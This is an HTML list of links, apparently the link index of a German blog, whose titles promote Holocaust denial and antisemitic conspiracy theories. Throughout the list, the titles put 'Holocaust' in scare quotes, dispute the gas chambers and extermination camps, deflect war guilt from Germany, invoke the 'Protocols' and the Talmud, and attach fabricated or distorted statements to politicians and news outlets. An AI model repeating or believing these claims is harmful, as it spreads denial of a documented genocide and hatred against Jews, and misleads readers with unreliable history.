<br />
<a href="http://templerhofiben.blogspot.de/2013/11/ch-anders-mongos-weisheiten.html">Christian Anders zum "Holocaust", Er fordert eine öffentliche Debatte !!</a><br />
<br />
<span style="color: #351c75;">Trump will gegen illegale Einwanderer vorgehen, was sagt Er dazu !?</span><br />
<a href="http://templerhofiben.blogspot.de/2016/12/indianer-prophezeiung-zu-den-usa-und.html">Millionen getötete Indianer durch "weiße Siedler"</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2013/06/nachfolgendes-erhalten-vom-rex-eine.html">ein US Amerikaner über die Verbrechen der "Befreier" und über die Konzentrationslager</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/01/netanyahu-hitler-wollte-die-juden-nicht.html">Netanyahu: Hitler wollte die Juden nicht vernichten</a><br />
<br />
<a href="https://templerhofiben.blogspot.de/2017/06/rhein-zeitung-julia-klockner-gut-eine.html">Julia Klöckner bei Netanyahu - Julias Geschenk eine Seite aus dem Buch Daniel...*denk*</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/07/weltde-die-rosenberg-tagebucher-geheime.html">welt.de: wird Merkel mit den Rosenberg Tagebüchern erpresst ?</a><br />
<br />
<a href="http://templerhofiben.blogspot.com/2018/07/konrad-adenauer-6-millionen-deutsche.html">Konrad Adenauer: 6 Millionen Deutsche sind verschwunden</a><br />
<br />
<a href="http://templerhofiben.blogspot.com/2018/08/wikipedia-zum-rudolf-gutachten.html">ein CDU Politiker unterstützte Germar Rudolf bei seinem Gutachten</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2016/08/ehrenerklarung-von-bundeskanzler-dr.html">Adenauers Ehrenerklärung für die Soldaten im 2. Weltkrieg auch für die Waffen SS</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2019/05/meine-mutter-und-der-holocaust.html">meine Mutter hat den "Holocaust" nicht überlebt</a><br />
<br />
<a href="http://templerhofiben.blogspot.com/2018/10/annette-und-der-schuldkult-infofahrt.html">Annette Frühauf und der "Schuldkult"</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2019/06/holocaust-wie-die-afd-den-schuldkult.html" target="_blank">"Holocaust" wie die AfD den "Schuldkult" beenden will</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/08/le-monde-veroffentlichte-leserbriefe-in.html">Le Monde und die Gaskammern</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2018/12/2007-sylvia-stolz-ansprache-die.html" target="_blank">Sylvia Stolz - Mannheim</a>&nbsp; <br />
<br />
<a href="http://templerhofiben.blogspot.com/2019/01/morgenpost-reptilienmenschen-und.html">David Icke zum "Holocaust"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/11/rudiger-hoffmann-doch-nicht-mehr.html">"staatenlos.info" doch nicht "staatenlos" - "staatenlos.info" und der "Holocaust"</a><br />
<br />
<span class="im"><a data-saferedirecturl="https://www.google.com/url?q=https://templerhofiben.blogspot.com/2019/08/rudiger-hoffmann-warum-hatte-adolf.html&amp;source=gmail&amp;ust=1566289409299000&amp;usg=AFQjCNEz9r47NC51M4US6jE9n1y-M-bL0A" href="https://templerhofiben.blogspot.com/2019/08/rudiger-hoffmann-warum-hatte-adolf.html" target="_blank">Rüdiger Hoffmann: warum hat Adolf Hitler - angeblich - den Krieg gewollt ?</a></span><br />
<br />
<a href="https://templerhofiben.blogspot.de/2018/05/ulf-diebel-priester-nach-der-ordnung.html" target="_blank">Ulf Diebel und der "Holocaust"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/10/juden-sprechen-uber-den-mibrauch-von.html">Juden sprechen über den Missbrauch von Deutschland und Palästina</a><br />
<br />
<a href="https://templerhofiben.blogspot.de/2017/10/rabbiner-zu-adolf-hitler-und-richard.html">Rabbiner zu Adolf Hitler und Richard Wagner</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/01/spiegel-online-holocaust-forscher.html">spiegel online - neue Zahlen von Holocaust Forschern</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/12/was-steht-in-den-heiligen-schriften-das.html">was steht in den "heiligen Schriften" des "auserwählten Volkes" !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/06/torsten-herrmann-till-rauscher-was.html">Torsten Herrmann und Till Peter Rauscher, was steht im Talmud !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/07/world-israel-news.html">G. Menuhin, ein Jude über den "Holocaust" und unsere Geschichte / Geschichtsfälschung</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/06/kopie-aus-dem-buch-erhalten-in-der-jva.html">Buch aus der JVA Rohrbach: keine Vernichtungslager auf deutschem Boden</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/01/sorosich-half-den-nazis-bei-der.html">Soros: ich half den Nazis bei der Enteignung der Juden</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/08/spiegelde-angeblicher-auschwitz.html">spiegel.de: angeblicher Auschwitz Überlebender outet sich als Lügner</a><br />
<br />
<a href="http://templerhofiben.blogspot.com/2015/04/ralf-vossen-zu-911-und-seine-erlebnisse.html">Ralf Vossen, Bilder von Auschwitz</a> <br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/08/ein-fb-freund-geburtiger-iraner-perser.html">ein gebürtiger Iraner / Perser: die Besatzer haben viel investiert um die Deutschen umzuerziehen</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2018/12/die-befreiungsluge-und-umerziehung-des.html">die Befreiungslüge und Umerziehung des deutschen Volkes</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/11/peter-koeszegi-documented-deaths-in.html">documented deaths in german concentration camps</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/11/ist-unsere-ganze-geschichte-gefalscht.html">Ist unsere Geschichte gefälscht !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/08/weltde-freispruch-fur-den-holocaust.html">welt.de: Freispruch für Holocaust Verharmloser</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/12/carmens-hinweis-holocaust-bestreitung.html">Urteil Bundesverfassungsgericht Holocaust Bestreitung keine Straftat !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/08/christ-michael-der-holocaust-auf-dem.html">Christ Michael - der Holocaust auf dem Prüfstand</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/09/eidesstattlicher-bericht-eines-1945.html">R. Vossen: wurden deutsche Gefangene / Tote bei Hitchcocks KZ Filmen missbraucht ?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/02/landeshauptstadt-dresden-uber-200000.html">Landeshauptstadt Dresden: über 200.000 Opfer</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/11/reinhard-fischbach-ss-sonderfuhrer.html">Reinhard Fischbach: SS Sonderführer packt aus</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/12/ronald-riepel-freispruch-fur.html">Ronald Riepel, Freispruch für Deutschland..., den "Holocaust" hat es wohl gegeben</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/08/judische-bevolkerungszahlen-1933-und.html">Bevölkerungszahlen vor und nach dem "Holocaust"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/09/helmut-schmidt-sie-haben-unsere.html">Helmut Schmidt.., Sie haben unsere Geschichte in ein Verbrecheralbum verfälscht</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/12/luther-und-die-juden-lutherstadt.html">Luther und die Juden - gibt es ein Judensau Relief in Wittenberg !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/07/das-gesperrte-video-die-wahrheit-die.html">was würde passieren wenn wir souverän werden würden ?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/07/fragen-zur-kriegsschuld.html">Fragen zur Kriegsschuld</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2018/03/gotterstammbaume-da-vinci-code-sakrileg.html">Götterstammbäume - der zweite Weltkrieg war eine Fortsetzung des Katharerkrieges</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/07/ntv-hitlers-friedensangebote.html">ntv: Hitlers Friedensangebote</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2017/12/krieg-terror-weltherrschaft-warum.html">Monika Donner: Deutschland wollte den Frieden</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2016/07/fragen-zur-kriegsschuld.html">Ronald Reagan zur Kriegsschuld</a><br />
<br />
<a href="http://templerhofiben.blogspot.com/2014/02/hitler-in-england-frei-gesprochen.html">Israel: Stalin, nicht Hitler trägt die Hauptschuld am 2. Weltkrieg</a><br />
<br />
<a href="http://templerhofiben.blogspot.com/2018/07/53-kriegserklarungen-gegen.html">53 Kriegserklärungen gegen angeblich alleinschuldiges Deutschland</a> <br />
<br />
<a href="http://templerhofiben.blogspot.com/2018/07/zitate-die-belegen-dass-deutschland-in.html">Zitate die belegen dass Deutschland in den Krieg getrieben wurde</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/07/dr-matthias-weisser-niemand-wird-frei.html">England gesteht: Rudolf Hess wurde im britischen Regierungsauftrag ermordet</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/07/wer-hat-denn-da-nun-wem-den-krieg.html">wer hat wem den Krieg erklärt ? daily mirror: judea declares war on germany</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/06/zahl-und-verteilung-der-juden-in-den.html">online Akademie: Zahl und Verteilung der Juden in Europa 1941</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/08/opfer-der-deutschen-oder-deutsche-opfer.html">Opfer der Deutschen oder Deutsche Opfer</a> <br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/08/how-to-kill-25-million-german-civilians.html">how to kill 25 million german civilians</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/06/putin-und-gorbatschow-uber-nazikeule.html">Gorbatschow und Putin über die "Nazikeule" - man kann nicht ein ganzes Volk zur ewigen Strafe verdammen</a> <br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/hinweis-inge-konzentrationslager.html">Konzentrationslager Sachsenhausen - Speisezettel</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2016/07/lagergeld-oranienburg.html">Lagergeld im KL Oranienburg</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/dokumente-aus-den-archiven-russlands.html">Dokumente aus den Archiven Russlands: Judenumsiedlung anstatt Judenvernichtung !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/zentralrat-der-juden-leugnet-den.html">Zentralrat der Juden und die 6 Millionen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/neuer-fb-freund-video-gab-es-eine.html">8. Mai 1945.., Befreiung oder Vertreibung, Ausplünderung und Besatzung !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/die-nazi-wurzeln-der-eu.html">die Nazi Wurzeln der EU</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/06/nils-die-geplante-vernichtung.html">Nils: die geplante Vernichtung Deutschlands</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/eine-fb-bekannte-zu-den-6-millionen.html">eine Bekannte aus Bad Kreuznach zu den "6 Millionen"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/zeitungsbericht-die-holle-von-bad.html">die Hölle von Bad Kreuznach &amp; welche Leichen sind das ?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/hellstorm-real-genocide-of-nazi-germany.html">Video: Hellstorm.., der Genozid am Deutschen Volk</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/06/brigitte-h-das-mut-ihr-euch-anhoren.html">Hitlers Friedensrede</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/08/uno-menschenrechts-komitee-unterstutzt.html">UNO-Menschenrechtskomitee unterstützt freie Holocaust Forschung</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/panorama-der-holocaust-ist-die-grote.html">panorama: Interview Ursula Haverbeck, der Holocaust ist nicht bewiesen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/eduard-haussauer-zu-ursula-haverbeck.html">Eduard Haussauer zu Frau Ursula Haverbeck</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/stella-rugoobur-es-wird-immer-von-der.html">Stella Rugoobur..., es wird immer von der Schuld der Deutschen gesprochen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/polnischer-vertreibungsbefehl.html">polnischer Vertreibungsbefehl !?</a><br />
<br />
<span style="color: #351c75;"><span style="background-color: white;"><a href="http://templerhofiben.blogspot.de/2015/04/die-falsche-rolle-mit-deutschland-8-mai.html">Video / Buch: die falsche Rolle mit Deutschland</a></span><b><br /></b></span><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/heute-im-zdf-um-2015-uhr.html">ZDF: die Verbrechen der "Befreier"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/ntv-buchhalter-von-auschwitz-gesteht.html">ntv: Buchhalter von Auschwitz gesteht&nbsp;</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/ein-kommentar-mein-vater-war-in-dachau.html">mein Vater war in Dachau - wir Deutschen haben es satt endgültig !</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/03/schily-z.html">Otto Schily SPD ehem. Minister, zum "Straftatbestand Holocaustleugnung"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/weiterer-priester-der-piusbruderschaft.html">weiterer Priester zweifelt am Holocaust</a><br />
<br />
<span style="background-color: #fff2cc;"><a href="http://templerhofiben.blogspot.de/2015/01/urteil-des-hochsten-deutschen-gerichtes.html">Urteil Verfassungsgericht: das Deutsche Volk ist unschuldig</a></span><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/schmerz-und-erkenntnis-verdrangtes.html">Erich Kern - Verbrechen am deutschen Volk, eine Dokumentation alliierter Grausamkeiten</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/kz-dachau-kurz-dokumentation-kein.html" target="_blank">Konzentrationslager Dachau - eine Kurzdokumentation</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/staatliche-institute-in-wien-munchen.html">"staatliche" Institutionen..., wo waren nun die Gaskammern !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/05/arte-in-israel-sind-fluchtlinge-nicht.html">arte: in Israel sind Flüchtlinge nicht willkommen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/volksverhetzung-in-deutschland-mut-zur.html">Volksverhetzung in Deutschland &#167; 130 </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/nachfolgendes-entnommen-aus-facebook.html">Prof. Christopher Clark - 100 Jahre Geschichtsfälschung</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/03/eines-der-groten-tabus-der-deutschen.html">Greuelpropaganda !? - Tanja Shakira dazu....</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/alliierte-kriegsverbrechen-wer-schweigt.html" target="_blank">alliierte Kriegsverbrechen </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/tagesschau-gedenktag-zur-befreiung-des.html">Amort Manuela meine Oma lernte Adolf Hitler persönlich kennen - Ihre Meinung über KL</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/ralf-vossen-anfrage-wegen-gerichtstermin.html">Ralf Vossen war in Auschwitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/ralf-vossen-zu-911-und-seine-erlebnisse.html">Ralf Vossen und Beata ausführlicher Bericht Besuch in Auschwitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/vor-und-nach-dem-holocaust-judische.html">jüdische Bevölkerungszahlen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/mongos-weisheiten-wie-entstand-die.html">wie entstand die Festlegung auf 6 Millionen ermorderter Juden !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/josef-knichel-aus-wallhausen-zu-den.html">Josef Knichel aus Wallhausen, unsere "Befreier" ließen Kriegsgefangene absichtlich verhungern</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/03/bundesarchiv-welt-im-film-uber-auschwitz.html">Bundesarchiv - Video Auschwitz </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/04/tobler-einst-wurden-in-polen-deusche-in.html">wurden in polnischen Konzentrationslagern tausende Deutsche ermordet !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/02/german-panzersoldat-erzaehlt-von.html">deutscher Panzersoldat erzaehlt von Auschwitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/01/zeitde.html">Tangerine Dream live in coventry cathedral</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/12/3-sat-zionistin-bestatigt-juden.html">3sat: eine Zionistin über Juden</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/03/atommacht-israel-174-staaten-verlangen.html">Atommacht Israel - 174 Staaten verlangen Inspektion</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/09/ahmadinedschad-uber-israel-und-den.html">ZDF: Irans Päsident zu Israel und dem "Holocaust" - wieso darf man nicht frei forschen ?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/07/ein-mtglied-der-judischen-stimme-auf.html">ein Mitglied der jüdischen Stimme in Frankfurt..., ich bin ein Palästinenser</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/12/juden-ab-ins-gas-strafverfahren.html">Juden ab ins Gas - Strafverfahren eingestellt</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/09/bewusst-tv-jude-spricht-klartext-uber.html">ein Jude über den Zionismus</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/09/die-wahrheit-juden-sprechen-uber-den.html">Juden sprechen über den Missbrauch von jüdischen Opfern </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/09/wie-war-das-damals-mit-dem-beginn-des-2.html">wie war das mit dem Beginn des 2. Weltkrieges ? Polen beschiessen Flugzeug !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/09/eu-macht-ruckzieher-jurgen-peter.html">Jürgen Peter Tessarz über die "lieben" Polen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/01/entnommen-aus-facebook-roswitha.html">arte: Zeugnis geben über Auschwitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/09/video-ein-angehoriger-von.html">ein Angehöriger von Auschwitzüberlebenden:... das Deutsche Reich besteht fort</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/08/pater-isidor-die-zeit-ist-endlich-reif.html">Pater Isidor: die Zeit ist reif... - die Protokolle</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/01/christof-horstel-orthodoxe-juden-zum.html">Christoph Hörstel: orthodoxe Juden zum Holocaustgedenktag</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/07/dr-benedikt-kautzky-volljude-1938-bis.html">zeit.de: Dr. Benedikt Kautzky, Volljude zu Auschwitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2015/02/conrebbi-dresden-1945-ist-etwas-ganz.html">Conrebbi: 250.000 bis 300.000 Opfer !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/08/congressman-ron-paul-israel-created.html">Ron Paul: Israel created Hamas</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/tobias-walter-daily-mail-rudolf-he.html">daily mail: Rudolf Hess was murderd....</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/08/jews-against-zionism-and-rothschilds.html">jews against zionism and rothschild</a><br />
<br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/07/wochenschau-1948-kz-auschwitz.html">die Wochenschau über Auschwitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/07/graf-von-schulz-montfort-wir-mussen.html">Graf Schulz von Montfort: wir müssen endlich die Wahrheit wissen</a><br />
<br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/07/gewollter-holocaust-von-new-york-times.html">the new york times und der gewollte "Holocaust !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/01/xavier-naidoo-wird-angegriffen-auch-ein.html">Xavier Naidoo ein "Volksverhetzer" !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/01/conrebbi-klarstellung-01-zum-ersten.html">Conrebbi: die Hintergründe zum ersten Weltkrieg</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/12/andreas-woell-ntv-frd-doku-uber-10000.html">Doku über 10000 Nazi Verbrecher wurden nicht dingfest gemacht</a><br />
<br />
<a href="//www.blogger.com/Judenverfolgung%20in%20der%20BRD%20!?+http://templerhofiben.blogspot.de/2013/12/12-stamme-jugendliche-berichten-1.html">2013 Judenverfolgung in der BRD !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/12/putins-feststellung-claus-petersen-aus.html">Putins Feststellung - müssen die Nürnberger Prozesse neu verhandelt werden ?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/01/kriegsschuld-31-dezember-2013.html">klagemauer.tv zur Kriegsschuld</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2014/02/susann-herberg-benedikt-kautsky.html">Susann Herberg zu Auschwitz - 10 Pakete pro Tag !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/adolf-hitler-der-s-v-d-wiederholt-sich.html?spref=fb">S-V-D zu Adolf Hitler - wiederholt sich die Geschichte !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/12/lichtweltverlag-hitlers-erben-rhein.html">Hitlers Erben</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/12/die-geplante-vernichtung-eines-ganzen.html">die geplante Vernichtung eines ganzen Volkes</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/11/cosmopolit-mein-vater-war-in-den.html">Cosmopolit: mein Vater war in den Rheinwiesenlagern bei Bad Kreuznach, verbrannten unsere "Befreier" vor den Augen der Gefangenen das Brot !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/12/nelson-mandela-und-der-mossad.html">Nelson Mandela und der Mossad - killing all the whites !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/11/us-botschafter-artur-burnsbonn-04-mai.html">US Botschafter Artur Burns</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/11/martin-luther-king-uber-hitler.html">Martin Luther King über Hitler</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/11/winkler-phonix-makler-die-wahrheit-uber.html">Winkler Phönix Makler: Video über Ausschwitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/12/bilder-aus-den-konzentrationslagern.html">Bilder aus den Konzentrationslagern</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/12/bilder-von-den-konzentrationslagern.html">spiegel.de: SS Projekt, Kaninchenzucht !</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/11/jurgen-ewen-und-die-sterbefalle-im-kz.html">Jürgen Ewen, das Rote Kreuz und die Toten in den KZs / KLs</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/11/bap-kristallnacht-oto-zu-den.html">OTO zur Reichskristallnacht</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/the-independent.html">the independent: Rudolf Hess wurde ermordet um Kriegsgeheimnisse zu vertuschen</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/12/pb-marketing-kompletter-film-die.html">PB Marketing - kompletter Film Ernst Zündel</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/wladimir-putin-adolf-hitler-nich-schuld.html">Putin: Adolf Hitler nicht Schuld am Ausbruch des 2. Weltkrieges </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/gedenkstein-fur-rudolf-hess-in.html">Gedenkstein für Rudolf Hess in Schottland</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/jamin-benjan-sohn-des-glucks-ein-echter.html">ein echter Hebräer: Mahnung zur Umkehr</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/11/klagemauertv-graueltaten-unserer.html">Klagemauer.tv zu den Gräueltaten unserer "Befreier"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/neo-sagt-wie-die-lugen-des-nazijager.html">Panorama zum "Nazijäger Wiesenthal"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/mongos-weisheiten-der-holocaust-der.html">Ashkenazis - Versuche an jüdischen Kindern !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/juij-below-das-ermittlungsverfahren.html">Jurij Below - &#167; 130 Ermittlungsverfahren eingestellt</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/stb-samjeske-zu-hitler-nicht-mehr.html">Hitler nicht mehr Ehrenbürger von Goslar - Hitler und seine Steuergesetze !</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/manuela-rethberg-warum-werden-hier-in.html">Manuela Rethberg - Frage zu den "Holocaustfilmen"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/gerd-winkler-phonix-makler-zum-holocaust.html">Gerd Winkler - Phönix Makler zum "Holocaust"</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/andreas-woell-wenn-der-wind-sich-dreht.html"><span style="color: #351c75;">wenn man die "Wahrheit" mit Paragraphen absichern muss !! </span></a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/steffen-hille-fragen-zu-auschwitz.html">Steffen Hille, Fragen zu Auschwitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/10/barbara-lorenz-kraemer-zu-wahlbetrug.html">Barbara Lorenz-Krämer: die Geschichte aufarbeiten</a><br />
<br />
<a href="https://templerhofiben.blogspot.com/2019/08/herzenskrafttv-deutschland-wird.html">eine Rechtsanwältin über BRD Gerichtsverfahren&nbsp;</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/john-de-nugent-rochus-misch-glorreich.html">Rochus Misch Hitlers Telefonist - ein Verwandter wohnte in Hackenheim</a><br />
<a href="http://templerhofiben.blogspot.de/2013/09/john-de-nugent-rochus-misch-glorreich.html">&amp; ein Jude entschuldigt sich für die Rheinwiesenlager</a><br />
<br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/07/strafanzeige.html">Strafanzeige gegen Rechtsanwältin Sylvia Stolz und Ivo Sasek von der AZK </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/merkels-rede-in-dachau-dort-soll-sie.html">Merkels Rede in Dachau </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/kz-entlassungsschein.html"><span style="color: #351c75;">KL ( KZ ) Entlassungsschein - dazu Lukas Ri ein gebürtiger Pole</span></a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/swastika-new-age-luzifers-groplan.html">Swastika, New Age, Luzifers Großplan</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/gab-es-in-den-konzentrationslagern-eine.html">gab es in den Konzentrationslagern eine eigene Währung !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/der-holocaust-anruf-bei-der-allgemeinen.html">Claudia Hinze zu dem Bericht der Allgemeinen Zeitung Bad Kreuznach &amp; der Holocaust&nbsp;</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/gewollter-holocaust-von-new-york-times.html">gewollter Holocaust !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/focus.html">Focus: Engländer quälten KZ Opfer</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/07/ralf-blesse-der-brd-schwindel-luge-und.html">Ralf Blesse der BRD Schwindel, Lüge und Manipulation&nbsp;</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/09/marcel.html">Marcel Reich-Ranicki &#8211; Der Eichmann von Kattowitz</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/07/ahmadinedjad-rede-in-teheran-uber-juden.html">Irans ehem. Präsident über die zionistischen Pläne und Fragen zum Holocaust </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/suddeutsche-justiz-in-deutschland-wann.html">Süddeutsche: Justiz in Deutschland, wann Holocaustleugnung legal ist&nbsp;</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/bilder-von-toten-in-den.html">Bilder von Toten in den Konzentrationslagern</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/urugurupeter-zur-historschen-schuld.html">UruGuruPeter zur historischen Schuld </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/1948-welt-im-film-nr-137-vom-8-januar.html">Welt im Film: 300.000 Opfer....&nbsp;</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/andreas-popp-klartext.html">Andreas Popp über unsere "dunkle Vergangenheit" </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/conrebbi-die-ganze-wahrheit-uber-die.html">Conrebbi: was ist Wahrheit, was ist Lüge ? </a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/08/augenoffner-judische-zitate-echt.html">jüdische Zitate - echt !?</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/mongos-weisheiten-das-verbrechen-am.html">Mongos Weisheiten: das Verbrechen am Deutschen Volk, die HC Diktatur&nbsp;</a><br />
<br />
<a href="http://templerhofiben.blogspot.de/2013/06/prof-dr-schmid-strasbourg-zu-dresden.html">Prof. Schmid aus Strassburg zu Dresden und dem Holocaust </a><br />
<br />
